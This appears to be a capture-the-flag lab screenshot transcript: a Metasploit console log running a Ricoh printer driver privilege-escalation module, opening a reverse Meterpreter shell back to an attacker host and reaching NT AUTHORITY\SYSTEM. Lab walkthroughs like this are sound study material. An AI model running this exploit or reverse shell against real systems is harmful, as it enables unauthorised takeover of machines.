 msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full pe
rmissions
[*] Adding printer LNQBNIoM...
[*] Sending stage (200774 bytes) to 10.10.11.106
[+] Deleted C:\Users\tony\AppData\Local\Temp\MRTyV.bat
[+] Deleted C:\Users\tony\AppData\Local\Temp\headerfooter.dll
[*] Meterpreter session 2 opened (10.10.14.7:4444 → 10.10.11.106:49418) at
 2024-07-14 10:27:03 +0700
[*] Deleting printer LNQBNIoM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM